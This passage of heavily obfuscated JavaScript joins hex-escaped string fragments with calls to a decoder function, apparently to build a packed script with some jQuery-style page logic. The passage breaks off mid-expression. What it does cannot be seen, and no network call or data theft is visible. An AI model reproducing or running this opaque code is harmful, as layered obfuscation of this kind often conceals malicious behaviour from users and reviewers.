_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x37\x5c\x5c\x33\x5c\x27\x29\x2b\x5c'+'\x27\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x61'+_0x53447c('\x30\x78\x65\x62\x61')+_0x53447c('\x30\x78\x32\x66\x35')+_0x53447c('\x30\x78\x31\x35\x30\x61')+_0x53447c('\x30\x78\x33\x64\x36')+_0x53447c('\x30\x78\x31\x31\x39\x65')+_0x53447c('\x30\x78\x31\x31\x32\x36')+_0x53447c('\x30\x78\x62\x62\x62')+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x37\x30')+'\x75\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43'+_0x53447c('\x30\x78\x63\x32\x61')+_0x53447c('\x30\x78\x63\x33\x33')+_0x53447c('\x30\x78\x32\x66\x34')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x64\x5c'+'\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x31\x32\x32\x61')+_0x53447c('\x30\x78\x31\x33\x35\x31')+_0x53447c('\x30\x78\x37\x36\x31')+_0x53447c('\x30\x78\x65\x65\x36')+_0x53447c('\x30\x78\x36\x32\x30')+_0x53447c('\x30\x78\x62\x63\x63')+_0x53447c('\x30\x78\x31\x35\x66\x36')+_0x53447c('\x30\x78\x64\x66\x63')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x33\x30')+_0x53447c('\x30\x78\x62\x63\x63')+'\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x78\x5c'+'\x27\x29\x29\x3b\x31\x72\x3b\x33\x76\x3a'+_0x53447c('\x30\x78\x33\x64\x66')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x69\x5c'+_0x53447c('\x30\x78\x37\x36\x32')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x39\x30\x38')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c'+_0x53447c('\x30\x78\x34\x32\x30')+_0x53447c('\x30\x78\x66\x32\x36')+'\x5c\x7a\x5c\x27\x2b\x52\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x36\x35\x33')+_0x53447c('\x30\x78\x33\x30\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x64\x61')+_0x53447c('\x30\x78\x65\x32\x32')+_0x53447c('\x30\x78\x31\x31\x32\x61')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x37\x32\x39')+_0x53447c('\x30\x78\x31\x34\x65\x37')+_0x53447c('\x30\x78\x65\x34\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x61\x37\x61')+_0x53447c('\x30\x78\x63\x31\x39')+_0x53447c('\x30\x78\x31\x34\x63\x61')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x34\x66\x38')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x27'+_0x53447c('\x30\x78\x38\x61\x61')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x33\x30')+_0x53447c('\x30\x78\x62\x63\x63')+_0x53447c('\x30\x78\x31\x33\x66\x65')+'\x2c\x38\x43\x28\x52\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x65\x38\x63')+'\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x63\x30\x36')+_0x53447c('\x30\x78\x63\x30\x66')+_0x53447c('\x30\x78\x34\x66\x33')+_0x53447c('\x30\x78\x31\x30\x37\x34')+_0x53447c('\x30\x78\x31\x33\x31\x32')+'\x36\x5c\x27\x29\x29\x7d\x45\x20\x38\x4b')+(_0x53447c('\x30\x78\x36\x30\x66')+_0x53447c('\x30\x78\x31\x31\x66\x32')+_0x53447c('\x30\x78\x31\x31\x62\x31')+_0x53447c('\x30\x78\x31\x30\x63\x38')+_0x53447c('\x30\x78\x65\x36\x63')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x63\x33\x37')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x64\x32\x35')+'\x29\x2c\x34\x42\x3d\x32\x65\x5b\x52\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x37\x66\x39')+_0x53447c('\x30\x78\x31\x31\x62\x31')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c'+_0x53447c('\x30\x78\x31\x32\x62\x63')+_0x53447c('\x30\x78\x36\x39\x61')+_0x53447c('\x30\x78\x31\x35\x33\x33')+'\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x27'+_0x53447c('\x30\x78\x39\x38\x39')+_0x53447c('\x30\x78\x62\x65\x66')+_0x53447c('\x30\x78\x64\x34\x62')+_0x53447c('\x30\x78\x31\x32\x36\x62')+_0x53447c('\x30\x78\x64\x64\x63')+_0x53447c('\x30\x78\x61\x66\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x35\x64\x64')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x63\x65\x62')+_0x53447c('\x30\x78\x39\x38\x39')+_0x53447c('\x30\x78\x33\x37\x32')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x36\x34\x36')+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x33\x5c\x5c\x69\x5c\x27\x29\x5d\x28'+_0x53447c('\x30\x78\x31\x36\x66\x32')+_0x53447c('\x30\x78\x34\x31\x61')+_0x53447c('\x30\x78\x31\x30\x64\x65')+_0x53447c('\x30\x78\x65\x34\x37')+_0x53447c('\x30\x78\x64\x63\x33')+_0x53447c('\x30\x78\x37\x32\x31')+'\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x5d\x28'+'\x29\x2c\x34\x42\x5b\x36\x48\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x65\x61\x35')+_0x53447c('\x30\x78\x66\x65\x66')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x31\x38\x30')+_0x53447c('\x30\x78\x66\x64\x32')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x65\x62\x37')+_0x53447c('\x30\x78\x31\x66\x61')+_0x53447c('\x30\x78\x61\x36\x35')+_0x53447c('\x30\x78\x31\x36\x64\x32')+_0x53447c('\x30\x78\x65\x30\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x34\x33\x65')+_0x53447c('\x30\x78\x36\x36\x61')+_0x53447c('\x30\x78\x36\x34\x63')+_0x53447c('\x30\x78\x37\x63\x65')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x35\x62\x64')+'\x26\x26\x28\x31\x58\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x37'+_0x53447c('\x30\x78\x66\x61\x34')+_0x53447c('\x30\x78\x32\x36\x64')+_0x53447c('\x30\x78\x63\x30\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x61\x61')+_0x53447c('\x30\x78\x65\x66\x64')+_0x53447c('\x30\x78\x61\x65\x36')+_0x53447c('\x30\x78\x64\x39\x31')+_0x53447c('\x30\x78\x31\x62\x66')+_0x53447c('\x30\x78\x31\x36\x34\x35')+_0x53447c('\x30\x78\x63\x61\x61')+'\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x34\x65\x63')+_0x53447c('\x30\x78\x62\x32\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x33\x38\x63')+'\x2b\x5c\x27\x5c\x5c\x4e\x5c\x5c\x48\x5c'+_0x53447c('\x30\x78\x61\x66\x35')+'\x49\x5c\x27\x29\x29\x3a\x28\x38\x49\x5b'+_0x53447c('\x30\x78\x31\x34\x64\x39')+'\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x6f'+_0x53447c('\x30\x78\x34\x63\x32')+_0x53447c('\x30\x78\x34\x35\x65')+'\x5d\x28\x29\x2c\x34\x42\x5b\x5c\x27\x5c'+_0x53447c('\x30\x78\x31\x34\x37\x34')+_0x53447c('\x30\x78\x38\x38\x38')+_0x53447c('\x30\x78\x31\x34\x64\x39')+'\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38'+_0x53447c('\x30\x78\x31\x36\x30\x31')+_0x53447c('\x30\x78\x31\x34\x32\x39')+_0x53447c('\x30\x78\x39\x37\x31')+_0x53447c('\x30\x78\x31\x31\x30\x63')+_0x53447c('\x30\x78\x36\x37\x35')+_0x53447c('\x30\x78\x31\x31\x39\x32')+_0x53447c('\x30\x78\x32\x35\x39')+'\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x78\x5c'+_0x53447c('\x30\x78\x32\x66\x36'))+('\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37'+_0x53447c('\x30\x78\x34\x64\x63')+_0x53447c('\x30\x78\x34\x61\x66')+'\x33\x5c\x5c\x78\x5c\x27\x29\x2b\x5c\x27'+_0x53447c('\x30\x78\x39\x66\x31')+_0x53447c('\x30\x78\x63\x38\x34')+_0x53447c('\x30\x78\x32\x34\x64')+_0x53447c('\x30\x78\x31\x31\x30\x61')+_0x53447c('\x30\x78\x31\x34\x65\x64')+_0x53447c('\x30\x78\x65\x32\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x65\x61\x31')+'\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x35'+_0x53447c('\x30\x78\x32\x32\x62')+_0x53447c('\x30\x78\x36\x61\x64')+_0x53447c('\x30\x78\x34\x30\x61')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x61\x31\x38')+_0x53447c('\x30\x78\x33\x33\x32')+_0x53447c('\x30\x78\x66\x37\x61')+_0x53447c('\x30\x78\x38\x34\x38')+'\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27'+_0x53447c('\x30\x78\x65\x39\x61')+_0x53447c('\x30\x78\x31\x35\x39\x31')+_0x53447c('\x30\x78\x61\x32\x66')+_0x53447c('\x30\x78\x33\x66\x30')+_0x53447c('\x30\x78\x62\x63\x38')+'\x38\x48\x3d\x24\x28\x59\x29\x2c\x35\x47'+_0x53447c('\x30\x78\x35\x31\x65')+_0x53447c('\x30\x78\x31\x33\x37\x38')+_0x53447c('\x30\x78\x31\x32\x66\x39')+_0x53447c('\x30\x78\x31\x34\x62\x37')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x39\x36\x63')+_0x53447c('\x30\x78\x35\x32\x38')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x38\x65\x61')+_0x53447c('\x30\x78\x37\x63\x37')+_0x53447c('\x30\x78\x31\x35\x31\x31')+_0x53447c('\x30\x78\x32\x38\x32')+_0x53447c('\x30\x78\x34\x34\x33')+_0x53447c('\x30\x78\x62\x30\x61')+_0x53447c('\x30\x78\x31\x34\x65\x64')+_0x53447c('\x30\x78\x31\x33\x32\x62')+_0x53447c('\x30\x78\x31\x30\x64\x33')+_0x53447c('\x30\x78\x36\x36\x31')+_0x53447c('\x30\x78\x66\x61\x62')+_0x53447c('\x30\x78\x61\x37\x35')+_0x53447c('\x30\x78\x37\x37\x66')+'\x5c\x5c\x42\x5c\x27\x5d\x28\x4b\x28\x29'+_0x53447c('\x30\x78\x62\x35\x39')+_0x53447c('\x30\x78\x31\x35\x36\x65')+_0x53447c('\x30\x78\x36\x30\x32')+_0x53447c('\x30\x78\x31\x34\x36\x61')+_0x53447c('\x30\x78\x31\x36\x63\x64')+'\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68'+_0x53447c('\x30\x78\x31\x33\x64\x62')+_0x53447c('\x30\x78\x31\x32\x30\x64')+'\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x34\x61\x65')+_0x53447c('\x30\x78\x34\x62\x33')+_0x53447c('\x30\x78\x34\x37\x37')+_0x53447c('\x30\x78\x62\x32\x31')+_0x53447c('\x30\x78\x64\x62\x30')+_0x53447c('\x30\x78\x31\x32\x30\x37')+_0x53447c('\x30\x78\x39\x38\x61')+_0x53447c('\x30\x78\x32\x62\x63')+_0x53447c('\x30\x78\x33\x30\x39')+'\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c'+_0x53447c('\x30\x78\x31\x66\x33')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x66\x30')+_0x53447c('\x30\x78\x31\x30\x38\x38')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x38\x5c\x5c\x44\x5c\x5c\x78\x5c\x27\x29'+_0x53447c('\x30\x78\x36\x38\x37')+_0x53447c('\x30\x78\x31\x32\x36\x61')+_0x53447c('\x30\x78\x38\x62\x64')+_0x53447c('\x30\x78\x66\x63\x66')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x62\x39\x30')+'\x29\x2c\x34\x61\x5b\x31\x63\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x36\x32\x65')+_0x53447c('\x30\x78\x31\x34\x61\x31')+_0x53447c('\x30\x78\x35\x32\x65')+_0x53447c('\x30\x78\x34\x39\x34')+_0x53447c('\x30\x78\x31\x33\x30\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x53447c('\x30\x78\x31\x36\x31\x31')+'\x5c\x35\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c'+_0x53447c('\x30\x78\x31\x39\x66')+_0x53447c('\x30\x78\x36\x33\x61')+_0x53447c('\x30\x78\x33\x36\x35')+_0x53447c('\x30\x78\x32\x64\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x53447c('\x30\x78\x31\x31\x30\x30')+_0x53447c('\x30\x78\x37\x30\x37')+_0x53447c('\x30\x78\x31\x31\x36\x34')+_0x53447c('\x30\x78\x65\x31\x64'))+('\x5c\x27\x29\x3b\x36\x32\x26\x26\x28\x36'+_0x53447c('\x30\x78\x31\x35\x66\x66')+_0x53447c('\x30\x78\x31\x30\x63\x61')+_0x53447c('\x30\x78\x62\x63\x65')+_0x53447c('\x30\x78\x36\x36\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x38\x63')+_0x53447c('\x30\x78\x34\x38\x32')+'\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x31\x35\x66')+_0x53447c('\x30\x78\x31\x61\x63')+_0x53447c('\x30\x78\x63\x36\x36')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x66\x34\x64')+_0x53447c('\x30\x78\x36\x64\x36')+_0x53447c('\x30\x78\x31\x32\x30\x37')+_0x53447c('\x30\x78\x39\x38\x61')+'\x5c\x42\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x31\x35\x64\x63')+_0x53447c('\x30\x78\x61\x39\x64')+_0x53447c('\x30\x78\x34\x61\x66')+_0x53447c('\x30\x78\x31\x35\x35\x30')+_0x53447c('\x30\x78\x34\x32\x65')+_0x53447c('\x30\x78\x31\x35\x32\x63')+_0x53447c('\x30\x78\x31\x34\x32\x31')+_0x53447c('\x30\x78\x31\x36\x37\x30')+_0x53447c('\x30\x78\x31\x66\x66')+'\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a'+_0x53447c('\x30\x78\x31\x33\x65\x38')+'\x5c\x31\x78\x5c\x27\x2b\x31\x63\x28\x5c'+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x32\x66\x66')+_0x53447c('\x30\x78\x66\x61\x36')+'\x35\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x35'+_0x53447c('\x30\x78\x38\x39\x63')+_0x53447c('\x30\x78\x66\x34\x36')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x36\x61\x30')+_0x53447c('\x30\x78\x65\x31\x33')+_0x53447c('\x30\x78\x31\x32\x65\x37')+_0x53447c('\x30\x78\x32\x36\x39')+_0x53447c('\x30\x78\x39\x34\x62')+_0x53447c('\x30\x78\x38\x35\x31')+_0x53447c('\x30\x78\x65\x61\x32')+_0x53447c('\x30\x78\x35\x62\x32')+_0x53447c('\x30\x78\x33\x30\x37')+_0x53447c('\x30\x78\x31\x35\x66\x32')+_0x53447c('\x30\x78\x66\x37\x33')+_0x53447c('\x30\x78\x33\x32\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x32\x35\x39')+_0x53447c('\x30\x78\x31\x35\x63\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f'+_0x53447c('\x30\x78\x66\x61\x62')+_0x53447c('\x30\x78\x39\x65\x34')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x66\x34\x39')+_0x53447c('\x30\x78\x31\x34\x63\x65')+'\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c'+_0x53447c('\x30\x78\x31\x34\x32\x31')+_0x53447c('\x30\x78\x31\x36\x37\x30')+_0x53447c('\x30\x78\x35\x32\x64')+'\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x33'+_0x53447c('\x30\x78\x36\x31\x39')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x36\x61\x37')+'\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x44\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x35\x63\x33')+_0x53447c('\x30\x78\x62\x66\x36')+_0x53447c('\x30\x78\x36\x32\x63')+_0x53447c('\x30\x78\x31\x33\x34\x37')+_0x53447c('\x30\x78\x38\x66\x33')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x31\x30\x39\x32')+_0x53447c('\x30\x78\x38\x38\x34')+_0x53447c('\x30\x78\x33\x30\x63')+'\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c'+_0x53447c('\x30\x78\x63\x39\x64')+_0x53447c('\x30\x78\x61\x31\x39')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x31\x31\x61\x65')+_0x53447c('\x30\x78\x35\x32\x64')+_0x53447c('\x30\x78\x65\x65\x35')+_0x53447c('\x30\x78\x39\x65\x36')+_0x53447c('\x30\x78\x64\x39\x65')+_0x53447c('\x30\x78\x63\x61\x63')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x38\x65\x61')+_0x53447c('\x30\x78\x35\x63\x33')+_0x53447c('\x30\x78\x62\x61\x35')+_0x53447c('\x30\x78\x31\x62\x62')+_0x53447c('\x30\x78\x31\x33\x65\x38')+_0x53447c('\x30\x78\x31\x30\x31\x35')+_0x53447c('\x30\x78\x32\x38\x32')+_0x53447c('\x30\x78\x34\x34\x33')+_0x53447c('\x30\x78\x36\x30\x32')+_0x53447c('\x30\x78\x31\x33\x34\x37')+_0x53447c('\x30\x78\x61\x32\x34')+'\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x43')+(_0x53447c('\x30\x78\x33\x64\x63')+'\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x27'+'\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x43\x5c'+'\x5c\x69\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x31\x31')+_0x53447c('\x30\x78\x64\x64\x37')+_0x53447c('\x30\x78\x35\x36\x37')+'\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29\x29'+_0x53447c('\x30\x78\x65\x31\x33')+_0x53447c('\x30\x78\x31\x32\x65\x37')+_0x53447c('\x30\x78\x37\x31\x62')+_0x53447c('\x30\x78\x66\x38\x63')+_0x53447c('\x30\x78\x65\x64\x62')+_0x53447c('\x30\x78\x31\x35\x66\x32')+_0x53447c('\x30\x78\x31\x34\x37\x64')+_0x53447c('\x30\x78\x61\x61\x32')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+'\x5c\x5c\x79\x5c\x5c\x36\x5c\x27\x29\x5d'+_0x53447c('\x30\x78\x63\x38\x31')+_0x53447c('\x30\x78\x36\x38\x38')+'\x43\x5c\x5c\x69\x5c\x27\x29\x26\x26\x28'+_0x53447c('\x30\x78\x38\x64\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x78'+_0x53447c('\x30\x78\x31\x32\x62\x33')+'\x31\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x62\x34\x65')+_0x53447c('\x30\x78\x31\x36\x65\x39')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x30\x33\x61')+'\x34\x39\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x53447c('\x30\x78\x39\x62\x36')+_0x53447c('\x30\x78\x32\x37\x30')+_0x53447c('\x30\x78\x64\x34\x39')+_0x53447c('\x30\x78\x62\x31\x66')+_0x53447c('\x30\x78\x62\x66\x34')+'\x5c\x63\x5c\x27\x2b\x5c\x27\x5c\x5c\x63'+_0x53447c('\x30\x78\x31\x36\x65\x61')+_0x53447c('\x30\x78\x31\x32\x36\x34')+_0x53447c('\x30\x78\x35\x61\x36')+'\x5c\x27\x29\x5b\x31\x5a\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x64\x39\x61')+_0x53447c('\x30\x78\x31\x35\x66\x32')+_0x53447c('\x30\x78\x31\x34\x36\x37')+_0x53447c('\x30\x78\x61\x64\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x33\x63')+_0x53447c('\x30\x78\x31\x30\x36\x64')+'\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x31\x32\x63\x30')+_0x53447c('\x30\x78\x31\x36\x39\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x62\x30\x63')+_0x53447c('\x30\x78\x32\x33\x63')+_0x53447c('\x30\x78\x31\x32\x36\x61')+_0x53447c('\x30\x78\x31\x36\x31\x31')+_0x53447c('\x30\x78\x39\x32\x35')+_0x53447c('\x30\x78\x34\x35\x37')+_0x53447c('\x30\x78\x31\x32\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x53447c('\x30\x78\x65\x64\x34')+'\x27\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68'+_0x53447c('\x30\x78\x38\x39\x35')+'\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c'+'\x5c\x6a\x5c\x27\x2b\x5c\x27\x5c\x5c\x35'+_0x53447c('\x30\x78\x31\x35\x32\x39')+'\x7d\x29\x2c\x24\x28\x31\x37\x28\x5c\x27'+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x35\x35\x37')+_0x53447c('\x30\x78\x31\x63\x33')+_0x53447c('\x30\x78\x61\x33\x35')+_0x53447c('\x30\x78\x64\x30\x36')+'\x29\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37'+_0x53447c('\x30\x78\x32\x61\x34')+_0x53447c('\x30\x78\x31\x35\x65\x38')+_0x53447c('\x30\x78\x38\x64\x61')+_0x53447c('\x30\x78\x31\x36\x64\x39')+_0x53447c('\x30\x78\x37\x32\x37')+_0x53447c('\x30\x78\x66\x34\x37')+'\x5c\x43\x5c\x5c\x6a\x5c\x27\x2b\x35\x70'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x62\x66\x61')+_0x53447c('\x30\x78\x31\x35\x33\x62')+_0x53447c('\x30\x78\x61\x32\x66')+_0x53447c('\x30\x78\x39\x66\x64')+_0x53447c('\x30\x78\x37\x32\x61')+_0x53447c('\x30\x78\x31\x66\x36')+_0x53447c('\x30\x78\x31\x36\x61\x65')+_0x53447c('\x30\x78\x34\x34\x65')+_0x53447c('\x30\x78\x31\x63\x33')+_0x53447c('\x30\x78\x64\x61\x32')+_0x53447c('\x30\x78\x32\x66\x36')+_0x53447c('\x30\x78\x33\x64\x36')+_0x53447c('\x30\x78\x39\x39\x39')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27'+_0x53447c('\x30\x78\x31\x32\x37\x34')+_0x53447c('\x30\x78\x31\x36\x63\x33')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x63\x37\x30'))+(_0x53447c('\x30\x78\x32\x65\x38')+_0x53447c('\x30\x78\x35\x31\x32')+_0x53447c('\x30\x78\x31\x34\x66\x30')+_0x53447c('\x30\x78\x31\x61\x61')+_0x53447c('\x30\x78\x63\x38\x37')+_0x53447c('\x30\x78\x31\x35\x63\x63')+'\x44\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x31\x35\x33\x63')+_0x53447c('\x30\x78\x31\x31\x63\x30')+_0x53447c('\x30\x78\x64\x35\x30')+_0x53447c('\x30\x78\x34\x32\x62')+_0x53447c('\x30\x78\x65\x61\x38')+'\x2c\x38\x4d\x7d\x31\x6e\x7b\x45\x20\x38'+'\x57\x3d\x24\x28\x59\x29\x3b\x24\x28\x33'+_0x53447c('\x30\x78\x31\x32\x39\x32')+_0x53447c('\x30\x78\x39\x66\x35')+_0x53447c('\x30\x78\x33\x36\x63')+_0x53447c('\x30\x78\x31\x35\x62\x65')+_0x53447c('\x30\x78\x39\x33\x37')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x63\x39\x38')+_0x53447c('\x30\x78\x32\x32\x37')+_0x53447c('\x30\x78\x31\x31\x33\x39')+'\x5c\x36\x5c\x5c\x6f\x5c\x27\x29\x5d\x28'+'\x38\x57\x29\x7d\x7d\x29\x2c\x24\x28\x31'+_0x53447c('\x30\x78\x31\x63\x33')+_0x53447c('\x30\x78\x31\x31\x64\x30')+_0x53447c('\x30\x78\x32\x66\x36')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38'+_0x53447c('\x30\x78\x31\x32\x33\x37')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x33\x34\x61')+'\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20\x55'+_0x53447c('\x30\x78\x31\x31\x39\x38')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x64\x34\x30')+_0x53447c('\x30\x78\x38\x33\x32')+_0x53447c('\x30\x78\x64\x39\x65')+'\x35\x5c\x27\x29\x29\x7b\x45\x20\x32\x47'+_0x53447c('\x30\x78\x32\x65\x61')+_0x53447c('\x30\x78\x31\x35\x38\x37')+_0x53447c('\x30\x78\x36\x39\x37')+_0x53447c('\x30\x78\x31\x30\x64\x37')+_0x53447c('\x30\x78\x39\x33\x61')+_0x53447c('\x30\x78\x36\x39\x37')+_0x53447c('\x30\x78\x36\x38\x36')+_0x53447c('\x30\x78\x65\x36\x36')+_0x53447c('\x30\x78\x36\x35\x33')+'\x44\x5c\x5c\x79\x5c\x27\x29\x29\x7b\x45'+_0x53447c('\x30\x78\x31\x30\x32\x32')+_0x53447c('\x30\x78\x36\x33\x63')+_0x53447c('\x30\x78\x31\x32\x34\x30')+_0x53447c('\x30\x78\x63\x64\x39')+'\x5c\x27\x5d\x28\x29\x2c\x36\x46\x3d\x32'+_0x53447c('\x30\x78\x31\x61\x32')+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c'+'\x38\x5c\x27\x29\x5d\x28\x29\x5b\x55\x28'+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x72\x5c\x5c\x37\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x32\x63\x33')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x62\x66\x38')+_0x53447c('\x30\x78\x65\x36\x65')+_0x53447c('\x30\x78\x31\x32\x64\x61')+_0x53447c('\x30\x78\x36\x35\x36')+'\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c'+_0x53447c('\x30\x78\x63\x62\x36')+_0x53447c('\x30\x78\x63\x39\x36')+_0x53447c('\x30\x78\x31\x32\x34\x64')+_0x53447c('\x30\x78\x64\